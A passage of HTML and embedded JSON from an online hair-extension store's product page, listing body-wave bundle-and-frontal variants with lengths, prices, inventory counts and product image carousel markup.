              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","12 12 12 Frontal 10"],
          "price": 18150,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 27500,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178534483,
          "title": "3 Bundles Plus Frontal \/ 14 14 14 Frontal 12",
          "option1": "3 Bundles Plus Frontal",
          "option2": "14 14 14 Frontal 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","14 14 14 Frontal 12"],
          "price": 20460,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 31000,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178567251,
          "title": "3 Bundles Plus Frontal \/ 16 16 16 Frontal 14",
          "option1": "3 Bundles Plus Frontal",
          "option2": "16 16 16 Frontal 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","16 16 16 Frontal 14"],
          "price": 22374,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 33900,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178600019,
          "title": "3 Bundles Plus Frontal \/ 18 18 18 Frontal 16",
          "option1": "3 Bundles Plus Frontal",
          "option2": "18 18 18 Frontal 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","18 18 18 Frontal 16"],
          "price": 25542,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 38700,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178632787,
          "title": "3 Bundles Plus Frontal \/ 20 20 20 Frontal 18",
          "option1": "3 Bundles Plus Frontal",
          "option2": "20 20 20 Frontal 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","20 20 20 Frontal 18"],
          "price": 29568,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 44800,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178665555,
          "title": "3 Bundles Plus Frontal \/ 22 22 22 Frontal 20",
          "option1": "3 Bundles Plus Frontal",
          "option2": "22 22 22 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","22 22 22 Frontal 20"],
          "price": 32076,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 48600,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178698323,
          "title": "3 Bundles Plus Frontal \/ 24 24 24 Frontal 20",
          "option1": "3 Bundles Plus Frontal",
          "option2": "24 24 24 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","24 24 24 Frontal 20"],
          "price": 37158,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 56300,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178731091,
          "title": "3 Bundles Plus Frontal \/ 26 26 26 Frontal 20",
          "option1": "3 Bundles Plus Frontal",
          "option2": "26 26 26 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","26 26 26 Frontal 20"],
          "price": 39072,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 59200,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178763859,
          "title": "3 Bundles Plus Frontal \/ 28 28 28 Frontal 20",
          "option1": "3 Bundles Plus Frontal",
          "option2": "28 28 28 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","28 28 28 Frontal 20"],
          "price": 43494,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 65900,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178796627,
          "title": "3 Bundles Plus Frontal \/ 30 30 30 Frontal 20",
          "option1": "3 Bundles Plus Frontal",
          "option2": "30 30 30 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","30 30 30 Frontal 20"],
          "price": 45408,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 68800,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178829395,
          "title": "3 Bundles Plus Frontal \/ 10 12 14 Frontal 10",
          "option1": "3 Bundles Plus Frontal",
          "option2": "10 12 14 Frontal 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","10 12 14 Frontal 10"],
          "price": 18150,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 27500,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178862163,
          "title": "3 Bundles Plus Frontal \/ 12 14 16 Frontal 12",
          "option1": "3 Bundles Plus Frontal",
          "option2": "12 14 16 Frontal 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","12 14 16 Frontal 12"],
          "price": 19668,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 29800,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178894931,
          "title": "3 Bundles Plus Frontal \/ 14 16 18 Frontal 14",
          "option1": "3 Bundles Plus Frontal",
          "option2": "14 16 18 Frontal 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","14 16 18 Frontal 14"],
          "price": 22374,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 33900,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178927699,
          "title": "3 Bundles Plus Frontal \/ 16 18 20 Frontal 14",
          "option1": "3 Bundles Plus Frontal",
          "option2": "16 18 20 Frontal 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","16 18 20 Frontal 14"],
          "price": 26004,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 39400,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178960467,
          "title": "3 Bundles Plus Frontal \/ 18 20 22 Frontal 16",
          "option1": "3 Bundles Plus Frontal",
          "option2": "18 20 22 Frontal 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","18 20 22 Frontal 16"],
          "price": 29370,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 44500,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276178993235,
          "title": "3 Bundles Plus Frontal \/ 20 22 24 Frontal 18",
          "option1": "3 Bundles Plus Frontal",
          "option2": "20 22 24 Frontal 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","20 22 24 Frontal 18"],
          "price": 32538,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 49300,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276179026003,
          "title": "3 Bundles Plus Frontal \/ 22 24 26 Frontal 20",
          "option1": "3 Bundles Plus Frontal",
          "option2": "22 24 26 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","22 24 26 Frontal 20"],
          "price": 36564,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 55400,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276179058771,
          "title": "3 Bundles Plus Frontal \/ 24 26 28 Frontal 20",
          "option1": "3 Bundles Plus Frontal",
          "option2": "24 26 28 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","24 26 28 Frontal 20"],
          "price": 39468,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 59800,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 32276179091539,
          "title": "3 Bundles Plus Frontal \/ 26 28 30 Frontal 20",
          "option1": "3 Bundles Plus Frontal",
          "option2": "26 28 30 Frontal 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Frontal","26 28 30 Frontal 20"],
          "price": 43098,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 65300,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714",
      "featured_media": {"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614463938643,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","width":960},
      "featured_media_id": 22614463938643,
      "options": ["BUNDLE","LENGTH"],
      "url": "\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal",
      "media": [
        {
          "alt": "BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR",
          "id": 22614463938643,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614463938643,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","width":960},
          "width": 960
        },
    
        {
          "alt": "Baisi hair 8A Bundles with Closure \/ Frontal BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal",
          "id": 23517309468755,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"Baisi hair 8A Bundles with Closure \/ Frontal BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","id":23517309468755,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR",
          "id": 22614350233683,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614350233683,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR",
          "id": 22614464331859,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614464331859,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714","width":960},
          "width": 960
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 1384177139795,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>34%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="1384177139795">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22614463938643" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--22614463938643 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22614463938643"
          data-media-id="product-template-22614463938643">
            
                
                <img id="22614463938643" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707_800x.jpg?v=1662455714"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707_{width}x.jpg?v=1662455714"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707_2400x.jpg?v=1662455714"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 8A Body Wave Bundles with Closure/Frontal - BAISI HAIR">
                
              
              
                  
                  
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="23517309468755" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--23517309468755 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-23517309468755"
          data-media-id="product-template-23517309468755">
            
                
                <img id="23517309468755" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595_800x.jpg?v=1662456015"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595_{width}x.jpg?v=1662456015"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595_2400x.jpg?v=1662456015"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="Baisi hair 8A Bundles with Closure / Frontal BAISI 10A Virgin Body Wave Bundles with Closure/Frontal">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22614350233683" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--22614350233683 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22614350233683"
          data-media-id="product-template-22614350233683">
            
                
                <img id="22614350233683" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243_800x.jpg?v=1662455714"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243_{width}x.jpg?v=1662455714"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243_2400x.jpg?v=1662455714"
                  data-aspectratio="1.0"
